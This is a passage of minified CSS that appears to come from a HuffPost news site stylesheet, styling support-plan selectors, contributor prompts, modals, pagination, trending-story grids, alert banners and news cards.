cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-embed__embed-wrapper--cover{bottom:0;left:0;position:absolute!important;right:0;top:0;z-index:1}.cli-embed__back-to-video{background-color:#b4b4b4;border:0;color:#fff;cursor:pointer;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:700;left:5px;outline:0;padding:10px;position:absolute;text-transform:uppercase;top:5px;z-index:2}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.entry__content .advertisement-holder.loaded{margin:40px 0}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.modal__inner{padding:40px 50px;width:736px}}.modal__close{color:#767676;cursor:pointer;font-size:32px;font-weight:300;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;margin-bottom:25px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:800;letter-spacing:.5px;line-height:1;margin-bottom:15px;text-align:center}.modal__success{font-family:Montserrat,sans-serif;font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.modal__form__row--buttons{justify-content:flex-end;margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;font-family:ProximaNova;font-size:15px;font-weight:400;letter-spacing:.5px;line-height:22px;margin-bottom:5px;width:100%}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start;line-height:17px}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.modal__form input[type=cancel],.modal__form input[type=submit]{background-color:#000;border:0;border-radius:21px;box-sizing:border-box;color:#fff;cursor:pointer;flex:0 1 145px;font-family:ProximaNova;font-size:16px;font-weight:400;height:47px;height:40px;line-height:20px;margin:0 10px;text-align:center;text-transform:uppercase;width:145px}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;font:1rem ProximaNova;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}@media(min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media(min-width:1024px)and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media(min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media(min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media(min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.alert-banner__link{text-decoration:none}.alert-banner__container{align-items:center;background-color:#b3dace;display:flex;justify-content:center}.alert-banner__container.breaking{background-color:#fe3d2e;color:#fff}.alert-banner__banner-text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5625rem;padding:13px 16px;text-align:center;width:auto;width:100%}.alert-banner__see-more{margin-left:7px;text-decoration:underline}.opinion_template .alert-banner{margin-top:-2px}.opinion_template .alert-banner .alert-banner__container{left:calc(-50vw + 50%);position:relative;width:100vw}.alert-banner__container a,.alert-banner__container a:active,.alert-banner__container a:focus,.alert-banner__container a:hover,.alert-banner__container a:visited,.alert-banner__container.breaking .alert-banner__banner-text{color:#fff}@media(max-width:549px){.alert-banner__banner-text.small{font-size:1.125rem;line-height:1.375rem}.alert-banner__banner-text.extra-small{font-size:.9375rem;line-height:1.125rem}}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media(max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}@media(min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.entry__fb-comments{margin-bottom:20px}.card--news{border-bottom:1px solid #e5e5e5;display:flex;flex-direction:row-reverse;justify-content:space-between;padding:20px 0}@media(min-width:768px){.card--news{flex-direction:row;justify-content:flex-start;padding-bottom:40px;padding-top:30px}}@media(min-width:1024px){.card--news{padding-bottom:35px}}@media(min-width:1280px){.card--news{padding-bottom:30px}}.card--news .card__text__top{display:flex}.card--news .card__timestamp{display:none}@media(min-width:768px){.card--news .card__timestamp{color:#757575;display:initial;font-family:ProximaNova;font-size:13px;letter-spacing:.3px;line-height:1;margin-left:12px}.card--news .card__image__link{margin-right:20px}}.card--news .card__image__src .img-sized__img{display:none}@media(min-width:768px){.card--news .card__image__src .img-sized__img{aspect-ratio:16/9;display:initial;height:auto;max-height:90px;max-width:160px}}.card--news .card__image__src .img-sized__placeholder{display:none}.card--news .card__image__src--secondary .img-sized__img{display:initial;height:100px;width:100px}@media(min-width:768px){.card--news .card__image__src--secondary .img-sized__img{display:none}}.card--news .card__label--top{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:6px;text-transform:uppercase}@media(min-width:768px){.card--news .card__label--top{font-size:13px;letter-spacing:.7px;line-height:1}}.card--news .card__headline,.card--news .card__label__link{text-decoration:none}.card--news .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:700;line-height:1.14}@media(min-width:1024px){.card--news 